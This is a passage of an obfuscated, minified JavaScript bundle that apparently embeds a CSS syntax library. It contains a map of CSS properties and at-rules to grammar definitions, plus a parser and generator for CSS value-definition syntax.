(0xa38),'border-bottom':s7(0xb26),'border-bottom-color':s7(0x903),'border-bottom-left-radius':s7(0xd21),'border-bottom-right-radius':s7(0xd21),'border-bottom-style':s7(0xc0c),'border-bottom-width':s7(0x2f6),'border-collapse':s7(0x89b),'border-color':s7(0xbe3),'border-end-end-radius':s7(0xd21),'border-end-start-radius':s7(0xd21),'border-image':s7(0xa12),'border-image-outset':s7(0xee7),'border-image-repeat':s7(0xb0),'border-image-slice':s7(0x12d),'border-image-source':s7(0x8b5),'border-image-width':s7(0xeaa),'border-inline':s7(0x6f7),'border-inline-end':s7(0x6f7),'border-inline-color':s7(0xeeb),'border-inline-style':s7(0xb32),'border-inline-width':s7(0xa38),'border-inline-end-color':s7(0x903),'border-inline-end-style':s7(0xb32),'border-inline-end-width':s7(0xa38),'border-inline-start':s7(0x6f7),'border-inline-start-color':s7(0x903),'border-inline-start-style':s7(0xb32),'border-inline-start-width':s7(0xa38),'border-left':s7(0xb26),'border-left-color':s7(0xf44),'border-left-style':s7(0xc0c),'border-left-width':s7(0x2f6),'border-radius':s7(0x951),'border-right':s7(0xb26),'border-right-color':s7(0xf44),'border-right-style':s7(0xc0c),'border-right-width':s7(0x2f6),'border-spacing':s7(0x83),'border-start-end-radius':s7(0xd21),'border-start-start-radius':s7(0xd21),'border-style':s7(0x69b),'border-top':s7(0xb26),'border-top-color':s7(0xf44),'border-top-left-radius':s7(0xd21),'border-top-right-radius':s7(0xd21),'border-top-style':s7(0xc0c),'border-top-width':s7(0x2f6),'border-width':s7(0xb81),'bottom':s7(0xb83),'box-align':s7(0x67f),'box-decoration-break':s7(0x881),'box-direction':s7(0x55d),'box-flex':s7(0x2a7),'box-flex-group':s7(0x667),'box-lines':s7(0x34d),'box-ordinal-group':s7(0x667),'box-orient':s7(0xee6),'box-pack':s7(0x1f3),'box-shadow':s7(0xf71),'box-sizing':s7(0x8dd),'break-after':s7(0xa3c),'break-before':s7(0xa3c),'break-inside':s7(0x8be),'caption-side':s7(0xb09),'caret':s7(0xf15),'caret-color':s7(0x122),'caret-shape':s7(0x10e),'clear':s7(0x15b),'clip':s7(0x3e3),'clip-path':s7(0x40d),'clip-rule':s7(0x732),'color':s7(0xf44),'color-interpolation-filters':s7(0x23b),'color-scheme':s7(0x358),'column-count':s7(0xdec),'column-fill':s7(0xf75),'column-gap':s7(0x5fd),'column-rule':s7(0x901),'column-rule-color':s7(0xf44),'column-rule-style':s7(0xc1c),'column-rule-width':s7(0xa5a),'column-span':s7(0x838),'column-width':s7(0xaaf),'columns':s7(0xc12),'contain':s7(0xf80),'contain-intrinsic-size':s7(0x338),'contain-intrinsic-block-size':s7(0x271),'contain-intrinsic-height':s7(0x271),'contain-intrinsic-inline-size':s7(0x271),'contain-intrinsic-width':s7(0x271),'container':s7(0x6be),'container-name':s7(0xa58),'container-type':s7(0x6a0),'content':s7(0x230),'content-visibility':s7(0x103),'counter-increment':s7(0xcb8),'counter-reset':s7(0x6c0),'counter-set':s7(0xcb8),'cursor':s7(0x5d0),'d':s7(0xdd),'cx':s7(0x3bd),'cy':s7(0x3bd),'direction':s7(0x715),'display':s7(0xe40),'dominant-baseline':s7(0xb34),'empty-cells':s7(0x638),'field-sizing':s7(0x263),'fill':s7(0xbc7),'fill-opacity':s7(0xed1),'fill-rule':s7(0x732),'filter':s7(0x3d6),'flex':s7(0x4b6),'flex-basis':s7(0x92b),'flex-direction':s7(0x1c2),'flex-flow':s7(0x2cf),'flex-grow':s7(0x2a7),'flex-shrink':s7(0x2a7),'flex-wrap':s7(0xc8a),'float':s7(0x73f),'font':s7(0xd50),'font-family':s7(0xd82),'font-feature-settings':s7(0x140),'font-kerning':s7(0xd2e),'font-language-override':s7(0x464),'font-optical-sizing':s7(0x787),'font-palette':s7(0x9ee),'font-variation-settings':s7(0xdb6),'font-size':s7(0x1ef),'font-size-adjust':s7(0x81d),'font-smooth':s7(0xf41),'font-stretch':s7(0xa02),'font-style':s7(0xc38),'font-synthesis':s7(0xb41),'font-synthesis-position':s7(0x787),'font-synthesis-small-caps':s7(0x787),'font-synthesis-style':s7(0x787),'font-synthesis-weight':s7(0x787),'font-variant':s7(0x4ef),'font-variant-alternates':s7(0xe9c),'font-variant-caps':s7(0x618),'font-variant-east-asian':s7(0x9eb),'font-variant-emoji':s7(0x550),'font-variant-ligatures':s7(0xcc0),'font-variant-numeric':s7(0x3eb),'font-variant-position':s7(0x564),'font-weight':s7(0xd65),'forced-color-adjust':s7(0x377),'gap':s7(0xa33),'grid':s7(0x569),'grid-area':s7(0x8c6),'grid-auto-columns':s7(0x1e6),'grid-auto-flow':s7(0x22c),'grid-auto-rows':s7(0x1e6),'grid-column':s7(0xd78),'grid-column-end':s7(0xedb),'grid-column-gap':s7(0x40b),'grid-column-start':s7(0xedb),'grid-gap':s7(0xb2d),'grid-row':s7(0xd78),'grid-row-end':s7(0xedb),'grid-row-gap':s7(0x40b),'grid-row-start':s7(0xedb),'grid-template':s7(0xb43),'grid-template-areas':s7(0x807),'grid-template-columns':s7(0x4ea),'grid-template-rows':s7(0x4ea),'hanging-punctuation':s7(0x25d),'height':s7(0xd95),'hyphenate-character':s7(0xea3),'hyphenate-limit-chars':s7(0x595),'hyphens':s7(0x488),'image-orientation':s7(0x72a),'image-rendering':s7(0x5db),'image-resolution':s7(0xaf),'ime-mode':s7(0x5a9),'initial-letter':s7(0x78b),'initial-letter-align':s7(0xbf2),'inline-size':s7(0x4d6),'input-security':s7(0x787),'inset':s7(0xc19),'inset-block':s7(0xc40),'inset-block-end':s7(0x14f),'inset-block-start':s7(0x14f),'inset-inline':s7(0xc40),'inset-inline-end':s7(0x14f),'inset-inline-start':s7(0x14f),'interpolate-size':s7(0x964),'isolation':s7(0x4f5),'justify-content':s7(0x87b),'justify-items':s7(0xbcd),'justify-self':s7(0xd89),'justify-tracks':s7(0x2c2),'left':s7(0xb83),'letter-spacing':s7(0x5fd),'line-break':s7(0x2cd),'line-clamp':s7(0x7e0),'line-height':s7(0x4f0),'line-height-step':s7(0xc2c),'list-style':s7(0x681),'list-style-image':s7(0x374),'list-style-position':s7(0x4a6),'list-style-type':s7(0x5f0),'margin':s7(0x3c3),'margin-block':s7(0x3ca),'margin-block-end':s7(0x2ac),'margin-block-start':s7(0x2ac),'margin-bottom':s7(0xb83),'margin-inline':s7(0x3ca),'margin-inline-end':s7(0x2ac),'margin-inline-start':s7(0x2ac),'margin-left':s7(0xb83),'margin-right':s7(0xb83),'margin-top':s7(0xb83),'margin-trim':s7(0x1de),'marker':s7(0x92),'marker-end':s7(0x92),'marker-mid':s7(0x92),'marker-start':s7(0x92),'mask':s7(0xcdc),'mask-border':s7(0x49b),'mask-border-mode':s7(0xaae),'mask-border-outset':s7(0xee7),'mask-border-repeat':s7(0xb0),'mask-border-slice':s7(0x8e9),'mask-border-source':s7(0x8b5),'mask-border-width':s7(0xeaa),'mask-clip':s7(0x737),'mask-composite':s7(0xf3c),'mask-image':s7(0xc64),'mask-mode':s7(0xae),'mask-origin':s7(0xbb8),'mask-position':s7(0x19b),'mask-repeat':s7(0x672),'mask-size':s7(0x5e4),'mask-type':s7(0xaae),'masonry-auto-flow':s7(0x708),'math-depth':s7(0x6c5),'math-shift':s7(0x96f),'math-style':s7(0x96f),'max-block-size':s7(0xcbc),'max-height':s7(0xa81),'max-inline-size':s7(0xcbc),'max-lines':s7(0x7e0),'max-width':s7(0xa81),'min-block-size':s7(0xb92),'min-height':s7(0xd95),'min-inline-size':s7(0xb92),'min-width':s7(0xd95),'mix-blend-mode':s7(0xcbb),'object-fit':s7(0x5bd),'object-position':s7(0xb1b),'offset':s7(0x7f4),'offset-anchor':s7(0x2c7),'offset-distance':s7(0x40b),'offset-path':s7(0x9f7),'offset-position':s7(0xee5),'offset-rotate':s7(0xba9),'opacity':s7(0x224),'order':s7(0x667),'orphans':s7(0x667),'outline':s7(0x5a3),'outline-color':s7(0x122),'outline-offset':s7(0xc2c),'outline-style':s7(0x2c3),'outline-width':s7(0x2f6),'overflow':s7(0xea1),'overflow-anchor':s7(0x787),'overflow-block':s7(0x487),'overflow-clip-box':s7(0x284),'overflow-clip-margin':s7(0x4ec),'overflow-inline':s7(0x487),'overflow-wrap':s7(0xdf7),'overflow-x':s7(0x487),'overflow-y':s7(0x487),'overlay':s7(0x86f),'overscroll-behavior':s7(0xcee),'overscroll-behavior-block':s7(0x250),'overscroll-behavior-inline':s7(0x250),'overscroll-behavior-x':s7(0x250),'overscroll-behavior-y':s7(0x250),'padding':s7(0x3fc),'padding-block':s7(0x349),'padding-block-end':s7(0x8bc),'padding-block-start':s7(0x8bc),'padding-bottom':s7(0x3bd),'padding-inline':s7(0x349),'padding-inline-end':s7(0x8bc),'padding-inline-start':s7(0x8bc),'padding-left':s7(0x3bd),'padding-right':s7(0x3bd),'padding-top':s7(0x3bd),'page':s7(0x9c6),'page-break-after':s7(0xf37),'page-break-before':s7(0xf37),'page-break-inside':s7(0x279),'paint-order':s7(0x68a),'perspective':s7(0xb33),'perspective-origin':s7(0xb1b),'place-content':s7(0x858),'place-items':s7(0x12a),'place-self':s7(0xf0d),'pointer-events':s7(0x24b),'position':s7(0x386),'position-anchor':s7(0x251),'position-area':s7(0xc92),'position-try':s7(0x914),'position-try-fallbacks':s7(0x10d),'position-try-order':s7(0xe02),'position-visibility':s7(0x427),'print-color-adjust':s7(0xdae),'quotes':s7(0xbae),'r':s7(0x3bd),'resize':s7(0xd24),'right':s7(0xb83),'rotate':s7(0x212),'row-gap':s7(0x5fd),'ruby-align':s7(0x31b),'ruby-merge':s7(0x6b8),'ruby-position':s7(0xac0),'rx':s7(0x3bd),'ry':s7(0x3bd),'scale':s7(0x3fe),'scrollbar-color':s7(0x379),'scrollbar-gutter':s7(0x32b),'scrollbar-width':s7(0x800),'scroll-behavior':s7(0xc67),'scroll-margin':s7(0x864),'scroll-margin-block':s7(0xd08),'scroll-margin-block-start':s7(0xc2c),'scroll-margin-block-end':s7(0xc2c),'scroll-margin-bottom':s7(0xc2c),'scroll-margin-inline':s7(0xd08),'scroll-margin-inline-start':s7(0xc2c),'scroll-margin-inline-end':s7(0xc2c),'scroll-margin-left':s7(0xc2c),'scroll-margin-right':s7(0xc2c),'scroll-margin-top':s7(0xc2c),'scroll-padding':s7(0x6d0),'scroll-padding-block':s7(0x5ed),'scroll-padding-block-start':s7(0x66f),'scroll-padding-block-end':s7(0x66f),'scroll-padding-bottom':s7(0x66f),'scroll-padding-inline':s7(0x5ed),'scroll-padding-inline-start':s7(0x66f),'scroll-padding-inline-end':s7(0x66f),'scroll-padding-left':s7(0x66f),'scroll-padding-right':s7(0x66f),'scroll-padding-top':s7(0x66f),'scroll-snap-align':s7(0x245),'scroll-snap-coordinate':s7(0xc21),'scroll-snap-destination':s7(0xb1b),'scroll-snap-points-x':s7(0xce4),'scroll-snap-points-y':s7(0xce4),'scroll-snap-stop':s7(0x639),'scroll-snap-type':s7(0x5f8),'scroll-snap-type-x':s7(0x7f0),'scroll-snap-type-y':s7(0x7f0),'scroll-timeline':s7(0x288),'scroll-timeline-axis':s7(0xeba),'scroll-timeline-name':s7(0x7b9),'shape-image-threshold':s7(0x224),'shape-margin':s7(0x40b),'shape-outside':s7(0x559),'shape-rendering':s7(0x9ae),'stroke':s7(0xbc7),'stroke-dasharray':s7(0x678),'stroke-dashoffset':s7(0x1a5),'stroke-linecap':s7(0x1f5),'stroke-linejoin':s7(0x20f),'stroke-miterlimit':s7(0xf0a),'stroke-opacity':s7(0xc36),'stroke-width':s7(0x1a5),'tab-size':s7(0xc6),'table-layout':s7(0x55b),'text-align':s7(0x16e),'text-align-last':s7(0xe95),'text-anchor':s7(0x87e),'text-combine-upright':s7(0xebc),'text-decoration':s7(0x268),'text-decoration-color':s7(0xf44),'text-decoration-line':s7(0xf93),'text-decoration-skip':s7(0xc07),'text-decoration-skip-ink':s7(0xd07),'text-decoration-style':s7(0xe75),'text-decoration-thickness':s7(0x38c),'text-emphasis':s7(0xce6),'text-emphasis-color':s7(0xf44),'text-emphasis-position':s7(0x554),'text-emphasis-style':s7(0x5fe),'text-indent':s7(0x5e6),'text-justify':s7(0xe5b),'text-orientation':s7(0xf5a),'text-overflow':s7(0x11d),'text-rendering':s7(0xdc),'text-shadow':s7(0x15a),'text-size-adjust':s7(0xb52),'text-spacing-trim':s7(0xdb5),'text-transform':s7(0x9f5),'text-underline-offset':s7(0x6cf),'text-underline-position':s7(0x87a),'text-wrap':s7(0xe78),'text-wrap-mode':s7(0x89c),'text-wrap-style':s7(0x5f9),'timeline-scope':s7(0x10c),'top':s7(0xb83),'touch-action':s7(0x830),'transform':s7(0xfa0),'transform-box':s7(0x967),'transform-origin':s7(0x92a),'transform-style':s7(0x802),'transition':s7(0xf2d),'transition-behavior':s7(0xb01),'transition-delay':s7(0x50b),'transition-duration':s7(0x50b),'transition-property':s7(0x198),'transition-timing-function':s7(0x24d),'translate':s7(0x133),'unicode-bidi':s7(0x2ad),'user-select':s7(0xeee),'vector-effect':s7(0x500),'vertical-align':s7(0xc13),'view-timeline':s7(0x900),'view-timeline-axis':s7(0xeba),'view-timeline-inset':s7(0xdaf),'view-timeline-name':s7(0x10c),'view-transition-name':s7(0xf2c),'visibility':s7(0x7ed),'white-space':s7(0xbc0),'white-space-collapse':s7(0x810),'widows':s7(0x667),'width':s7(0xd95),'will-change':s7(0xdac),'word-break':s7(0x91c),'word-spacing':s7(0x4e2),'word-wrap':s7(0xec3),'writing-mode':s7(0x4ff),'x':s7(0x3bd),'y':s7(0x3bd),'z-index':s7(0xc7e),'zoom':s7(0xe33),'-moz-background-clip':s7(0x580),'-moz-border-radius-bottomleft':s7(0xaa6),'-moz-border-radius-bottomright':s7(0x66d),'-moz-border-radius-topleft':s7(0x2e7),'-moz-border-radius-topright':s7(0x66d),'-moz-control-character-visibility':s7(0x1cc),'-moz-osx-font-smoothing':s7(0x7f1),'-moz-user-select':s7(0x91e),'-ms-flex-align':s7(0xd8b),'-ms-flex-item-align':s7(0x5f4),'-ms-flex-line-pack':s7(0xc8d),'-ms-flex-negative':s7(0xf91),'-ms-flex-pack':s7(0x693),'-ms-flex-order':s7(0x667),'-ms-flex-positive':s7(0xc59),'-ms-flex-preferred-size':s7(0x391),'-ms-interpolation-mode':s7(0x169),'-ms-grid-column-align':s7(0xae3),'-ms-grid-row-align':s7(0xae3),'-ms-hyphenate-limit-last':s7(0x493),'-webkit-background-clip':s7(0xaa9),'-webkit-column-break-after':s7(0x932),'-webkit-column-break-before':s7(0x932),'-webkit-column-break-inside':s7(0x932),'-webkit-font-smoothing':s7(0x4b7),'-webkit-mask-box-image':s7(0xf95),'-webkit-print-color-adjust':s7(0xdae),'-webkit-text-security':s7(0x573),'-webkit-user-drag':s7(0xbe7),'-webkit-user-select':s7(0x6fd),'alignment-baseline':s7(0x395),'baseline-shift':s7(0x183),'behavior':s7(0xde5),'cue':s7(0x533),'cue-after':s7(0x38d),'cue-before':s7(0x38d),'glyph-orientation-horizontal':s7(0xab0),'glyph-orientation-vertical':s7(0xab0),'kerning':s7(0x41f),'pause':s7(0x186),'pause-after':s7(0x3d9),'pause-before':s7(0x3d9),'rest':s7(0x7b8),'rest-after':s7(0x3d9),'rest-before':s7(0x3d9),'src':s7(0x25b),'speak':s7(0x311),'speak-as':s7(0xe5a),'unicode-range':s7(0x64e),'voice-balance':s7(0xeb6),'voice-duration':s7(0x316),'voice-family':s7(0x9a1),'voice-pitch':s7(0x797),'voice-range':s7(0x797),'voice-rate':s7(0x410),'voice-stress':s7(0x28b),'voice-volume':s7(0x2db),'white-space-trim':s7(0x955)},'atrules':{'charset':{'prelude':s7(0x2da),'descriptors':null},'counter-style':{'prelude':s7(0x30b),'descriptors':{'additive-symbols':s7(0x63d),'fallback':s7(0x30b),'negative':s7(0x203),'pad':s7(0xd8c),'prefix':s7(0xd5b),'range':s7(0x3df),'speak-as':s7(0xf70),'suffix':s7(0xd5b),'symbols':s7(0x68f),'system':s7(0x9e9)}},'document':{'prelude':s7(0xe84),'descriptors':null},'font-palette-values':{'prelude':s7(0x86b),'descriptors':{'base-palette':s7(0x108),'font-family':s7(0x698),'override-colors':s7(0x407)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':s7(0x491),'descent-override':s7(0x491),'font-display':s7(0xa9c),'font-family':s7(0x6ba),'font-feature-settings':s7(0x140),'font-variation-settings':s7(0xdb6),'font-stretch':s7(0xae2),'font-style':s7(0x317),'font-weight':s7(0xa92),'line-gap-override':s7(0x491),'size-adjust':s7(0xe56),'src':s7(0x25b),'unicode-range':s7(0x64e)}},'font-feature-values':{'prelude':s7(0x698),'descriptors':null},'import':{'prelude':s7(0xef5),'descriptors':null},'keyframes':{'prelude':s7(0x2c9),'descriptors':null},'layer':{'prelude':s7(0xd47),'descriptors':null},'media':{'prelude':s7(0x281),'descriptors':null},'namespace':{'prelude':s7(0x610),'descriptors':null},'page':{'prelude':s7(0x94b),'descriptors':{'bleed':s7(0xf27),'marks':s7(0x882),'page-orientation':s7(0x23f),'size':s7(0x166)}},'position-try':{'prelude':s7(0x86b),'descriptors':{'top':s7(0x14f),'left':s7(0xec7),'bottom':s7(0xa83),'right':s7(0x7b3),'inset-block-start':s7(0xf8a),'inset-block-end':s7(0xb5a),'inset-inline-start':s7(0x81e),'inset-inline-end':s7(0xbbb),'inset-block':s7(0xa85),'inset-inline':s7(0xef4),'inset':s7(0x216),'margin-top':s7(0x744),'margin-left':s7(0x2ac),'margin-bottom':s7(0x9d8),'margin-right':s7(0x273),'margin-block-start':s7(0xdc3),'margin-block-end':s7(0xcf6),'margin-inline-start':s7(0xa26),'margin-inline-end':s7(0xf12),'margin':s7(0x98),'margin-block':s7(0xb1f),'margin-inline':s7(0xf88),'width':s7(0x4d6),'height':s7(0x57d),'min-width':s7(0xb92),'min-height':s7(0xa07),'max-width':s7(0xcbc),'max-height':s7(0x619),'block-size':s7(0x1e4),'inline-size':s7(0x769),'min-block-size':s7(0x643),'min-inline-size':s7(0xa5b),'max-block-size':s7(0x862),'max-inline-size':s7(0xb6d),'align-self':s7(0xb5),'justify-self':s7(0x12f)}},'property':{'prelude':s7(0xb24),'descriptors':{'syntax':s7(0x2da),'inherits':s7(0xf2),'initial-value':s7(0xdfd)}},'scope':{'prelude':s7(0x347),'descriptors':null},'starting-style':{'prelude':null,'descriptors':null},'supports':{'prelude':s7(0xe6d),'descriptors':null},'container':{'prelude':s7(0xcb1),'descriptors':null},'nest':{'prelude':s7(0xde9),'descriptors':null}}};},0x2043:(q,f,J)=>{'use strict';J['d'](f,{'L':()=>h});var Y=J(0x1aa);function h(s){return{'fromPlainObject':D=>(s(D,{'enter'(Z){const s8=a3b;Z[s8(0xd17)]&&Z[s8(0xd17)]instanceof Y['B']==0x0&&(Z[s8(0xd17)]=new Y['B']()[s8(0x88)](Z[s8(0xd17)]));}}),D),'toPlainObject':D=>(s(D,{'leave'(Z){const s9=a3b;Z[s9(0xd17)]&&Z[s9(0xd17)]instanceof Y['B']&&(Z[s9(0xd17)]=Z[s9(0xd17)][s9(0x422)]());}}),D)};}},0x1995:(q,f,J)=>{'use strict';J['d'](f,{'u':()=>h});var Y=J(0x192b);function h(s,D,Z){const sv=a3b;return Object[sv(0xa4a)]((0x0,Y['a'])(sv(0x76e),s),{'input':D,'offset':Z,'rawMessage':s,'message':s+sv(0xd8)+D+sv(0x86d)+new Array((Z||D[sv(0x8d7)])+0x1)[sv(0x82e)]('-')+'^'});}},0x24ff:(q,f,J)=>{'use strict';function Y(D){return D;}function h(D,Z,c,F){const sb=a3b;let p;switch(D[sb(0x292)]){case sb(0xd58):p=function(M,U,y,k){const sn=sb,C='\x20'===M[sn(0x58d)]||k?M[sn(0x58d)]:'\x20'+M[sn(0x58d)]+'\x20',H=M[sn(0xd00)][sn(0x630)](G=>h(G,U,y,k))[sn(0x82e)](C);return M[sn(0xe38)]||y?(k||','===H[0x0]?'[':'[\x20')+H+(k?']':'\x20]'):H;}(D,Z,c,F)+(D[sb(0x70b)]?'!':'');break;case sb(0x7a9):return h(D[sb(0x6c2)],Z,c,F)+Z(function(M){const {min:a,max:U,comma:y}=M;return 0x0===a&&0x0===U?y?'#?':'*':0x0===a&&0x1===U?'?':0x1===a&&0x0===U?y?'#':'+':0x1===a&&0x1===U?'':(y?'#':'')+(a===U?'{'+a+'}':'{'+a+','+(0x0!==U?U:'')+'}');}(D),D);case sb(0xc2a):p=sb(0xa1a)+h(D[sb(0x6c2)],Z,c,F)+']>';break;case sb(0xbe1):p='<'+D[sb(0x5a5)]+(D[sb(0x417)]?Z(function(M){const sm=sb;if(sm(0x7ff)===M[sm(0x292)])return'\x20['+(null===M[sm(0x6ea)]?'-∞':M[sm(0x6ea)])+','+(null===M[sm(0x601)]?'∞':M[sm(0x601)])+']';throw new Error(sm(0x613)+M[sm(0x292)]+'`');}(D[sb(0x417)]),D[sb(0x417)]):'')+'>';break;case sb(0xc8):p='<\x27'+D[sb(0x5a5)]+'\x27>';break;case sb(0x5a2):p=D[sb(0x5a5)];break;case sb(0xf21):p='@'+D[sb(0x5a5)];break;case sb(0xe79):p=D[sb(0x5a5)]+'(';break;case sb(0xe92):case sb(0xf1):p=D[sb(0x530)];break;case sb(0xc76):p=',';break;default:throw new Error(sb(0x613)+D[sb(0x292)]+'`');}return Z(p,D);}function s(D,Z){const sq=a3b;let c=Y,F=!0x1,p=!0x1;return sq(0xa4c)==typeof Z?c=Z:Z&&(F=Boolean(Z[sq(0x392)]),p=Boolean(Z[sq(0x475)]),sq(0xa4c)==typeof Z[sq(0x3da)]&&(c=Z[sq(0x3da)])),h(D,c,F,p);}J['d'](f,{'c':()=>s});},0x268e:(q,f,J)=>{'use strict';J['d'](f,{'GG':()=>s['G'],'cM':()=>Y['c'],'qg':()=>h['q']});var Y=J(0x24ff),h=J(0x7fd),s=J(0x1be5);},0x7fd:(q,J,Y)=>{'use strict';Y['d'](J,{'q':()=>vD});var D=Y(0x924);const Z=0x9,F=0xa,H=0xc,G=0xd,j=0x20,B=0x21,O=0x23,Q=0x26,V=0x27,X=0x28,z=0x29,K=0x2a,v0=0x2b,v1=0x2c,v2=0x2d,v3=0x3c,v4=0x3e,v5=0x3f,v6=0x40,v7=0x5b,v8=0x5d,v9=0x7b,vv=0x7c,vb=0x7d,vn=0x221e,vm={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function vq(vZ){const sf=a3b;let vt=null,vc=null;return vZ[sf(0xcfc)](v9),vZ[sf(0xdd2)](),vt=vZ[sf(0x2e4)](vZ),vZ[sf(0xdd2)](),vZ[sf(0x401)]()===v1?(vZ[sf(0xe7d)]++,vZ[sf(0xdd2)](),vZ[sf(0x401)]()!==vb&&(vc=vZ[sf(0x2e4)](vZ),vZ[sf(0xdd2)]())):vc=vt,vZ[sf(0xcfc)](vb),{'min':Number(vt),'max':vc?Number(vc):0x0};}function vf(vZ,vt){const sY=a3b,vc=function(vF){const sJ=a3b;let vp=null,vM=!0x1;switch(vF[sJ(0x401)]()){case K:vF[sJ(0xe7d)]++,vp={'min':0x0,'max':0x0};break;case v0:vF[sJ(0xe7d)]++,vp={'min':0x1,'max':0x0};break;case v5:vF[sJ(0xe7d)]++,vp={'min':0x0,'max':0x1};break;case O:vF[sJ(0xe7d)]++,vM=!0x0,vF[sJ(0x401)]()===v9?vp=vq(vF):vF[sJ(0x401)]()===v5?(vF[sJ(0xe7d)]++,vp={'min':0x0,'max':0x0}):vp={'min':0x1,'max':0x0};break;case v9:vp=vq(vF);break;default:return null;}return{'type':sJ(0x7a9),'comma':vM,'min':vp[sJ(0x6ea)],'max':vp[sJ(0x601)],'term':null};}(vZ);return null!==vc?(vc[sY(0x6c2)]=vt,vZ[sY(0x401)]()===O&&vZ[sY(0xc57)](vZ[sY(0xe7d)]-0x1)===v0?vf(vZ,vc):vc):vt;}function vJ(vZ){const sh=a3b,vt=vZ[sh(0x74c)]();return''===vt?null:vf(vZ,{'type':sh(0xf1),'value':vt});}function vY(vZ,vt){const sD=a3b;function vc(vp,vM){const ss=a3b;return{'type':ss(0xd58),'terms':vp,'combinator':vM,'disallowEmpty':!0x1,'explicit':!0x1};}let vF;for(vt=Object[sD(0x9d0)](vt)[sD(0x6c3)]((vp,vM)=>vm[vp]-vm[vM]);vt[sD(0x8d7)]>0x0;){vF=vt[sD(0x95e)]();let vp=0x0,vM=0x0;for(;vp<vZ[sD(0x8d7)];vp++){const va=vZ[vp];sD(0xaed)===va[sD(0x292)]&&(va[sD(0x530)]===vF?(-0x1===vM&&(vM=vp-0x1),vZ[sD(0x97a)](vp,0x1),vp--):(-0x1!==vM&&vp-vM>0x1&&(vZ[sD(0x97a)](vM,vp-vM,vc(vZ[sD(0x730)](vM,vp),vF)),vp=vM+0x1),vM=-0x1));}-0x1!==vM&&vt[sD(0x8d7)]&&vZ[sD(0x97a)](vM,vp-vM,vc(vZ[sD(0x730)](vM,vp),vF));}return vF;}function vh(vZ,vt){const sZ=a3b,vc=Object[sZ(0x97c)](null),vF=[];let vp,vM=null,va=vZ[sZ(0xe7d)];for(;vZ[sZ(0x401)]()!==vt&&(vp=vs(vZ,vt));)sZ(0xb98)!==vp[sZ(0x292)]&&(sZ(0xaed)===vp[sZ(0x292)]?(null!==vM&&sZ(0xaed)!==vM[sZ(0x292)]||(vZ[sZ(0xe7d)]=va,vZ[sZ(0xf38)](sZ(0xda0))),vc[vp[sZ(0x530)]]=!0x0):null!==vM&&sZ(0xaed)!==vM[sZ(0x292)]&&(vc['\x20']=!0x0,vF[sZ(0x8ee)]({'type':sZ(0xaed),'value':'\x20'})),vF[sZ(0x8ee)](vp),vM=vp,va=vZ[sZ(0xe7d)]);return null!==vM&&sZ(0xaed)===vM[sZ(0x292)]&&(vZ[sZ(0xe7d)]-=va,vZ[sZ(0xf38)](sZ(0xda0))),{'type':sZ(0xd58),'terms':vF,'combinator':vY(vF,vc)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function vs(vZ,vt){const st=a3b;let vc=vZ[st(0x401)]();switch(vc){case v8:break;case v7:return vf(vZ,function(vF,vp){const sc=st;let vM;return vF[sc(0xcfc)](v7),vM=vh(vF,vp),vF[sc(0xcfc)](v8),vM[sc(0xe38)]=!0x0,vF[sc(0x401)]()===B&&(vF[sc(0xe7d)]++,vM[sc(0x70b)]=!0x0),vM;}(vZ,vt));case v3:return vZ[st(0x7e1)]()===V?function(vF){const sF=st;let vp;return vF[sF(0xcfc)](v3),vF[sF(0xcfc)](V),vp=vF[sF(0xd40)](),vF[sF(0xcfc)](V),vF[sF(0xcfc)](v4),vf(vF,{'type':sF(0xc8),'name':vp});}(vZ):function(vF){const sp=st;let vp,vM=null;if(vF[sp(0xcfc)](v3),vp=vF[sp(0xd40)](),sp(0x2fe)===vp){vF[sp(0xcfc)](v7);const va=vh(vF,v8);return vF[sp(0xcfc)](v8),vF[sp(0xcfc)](v4),vf(vF,{'type':sp(0xc2a),'term':0x1===va[sp(0xd00)][sp(0x8d7)]?va[sp(0xd00)][0x0]:va});}return vF[sp(0x401)]()===X&&vF[sp(0x7e1)]()===z&&(vF[sp(0xe7d)]+=0x2,vp+='()'),vF[sp(0xc57)](vF[sp(0x8a9)](vF[sp(0xe7d)]))===v7&&(vF[sp(0xdd2)](),vM=function(vU){const sM=sp;let vr=null,vy=null,vi=0x1;return vU[sM(0xcfc)](v7),vU[sM(0x401)]()===v2&&(vU[sM(0x74c)](),vi=-0x1),-0x1==vi&&vU[sM(0x401)]()===vn?vU[sM(0x74c)]():(vr=vi*Number(vU[sM(0x2e4)](vU)),vU[sM(0x242)]()&&(vr+=vU[sM(0xd40)]())),vU[sM(0xdd2)](),vU[sM(0xcfc)](v1),vU[sM(0xdd2)](),vU[sM(0x401)]()===vn?vU[sM(0x74c)]():(vi=0x1,vU[sM(0x401)]()===v2&&(vU[sM(0x74c)](),vi=-0x1),vy=vi*Number(vU[sM(0x2e4)](vU)),vU[sM(0x242)]()&&(vy+=vU[sM(0xd40)]())),vU[sM(0xcfc)](v8),{'type':sM(0x7ff),'min':vr,'max':vy};}(vF)),vF[sp(0xcfc)](v4),vf(vF,{'type':sp(0xbe1),'name':vp,'opts':vM});}(vZ);case vv:return{'type':st(0xaed),'value':vZ[st(0x723)](vZ[st(0xe7d)]+(vZ[st(0x7e1)]()===vv?0x2:0x1))};case Q:return vZ[st(0xe7d)]++,vZ[st(0xcfc)](Q),{'type':st(0xaed),'value':'&&'};case v1:return vZ[st(0xe7d)]++,{'type':st(0xc76)};case V:return vf(vZ,{'type':st(0xe92),'value':vZ[st(0xd12)]()});case j:case Z:case F:case G:case H:return{'type':st(0xb98),'value':vZ[st(0xe94)]()};case v6:return vc=vZ[st(0x7e1)](),vZ[st(0x242)](vc)?(vZ[st(0xe7d)]++,{'type':st(0xf21),'name':vZ[st(0xd40)]()}):vJ(vZ);case K:case v0:case v5:case O:case B:break;case v9:if(vc=vZ[st(0x7e1)](),vc<0x30||vc>0x39)return vJ(vZ);break;default:return vZ[st(0x242)](vc)?function(vF){const sa=st,vp=vF[sa(0xd40)]();return vF[sa(0x401)]()===X?(vF[sa(0xe7d)]++,{'type':sa(0xe79),'name':vp}):vf(vF,{'type':sa(0x5a2),'name':vp});}(vZ):vJ(vZ);}}function vD(vZ){const sU=a3b,vt=new D['L'](vZ),vc=vh(vt);return vt[sU(0xe7d)]!==vZ[sU(0x8d7)]&&vt[sU(0xf38)](sU(0x8c7)),0x1===vc[sU(0xd00)][sU(0x8d7)]&&sU(0xd58)===vc[sU(0xd00)][0x0][sU(0x292)]?vc[sU(0xd00)][0x0]:vc;}},0x924:(q,f,J)=>{'use strict';const sr=a3b;J['d'](f,{'L':()=>s});var 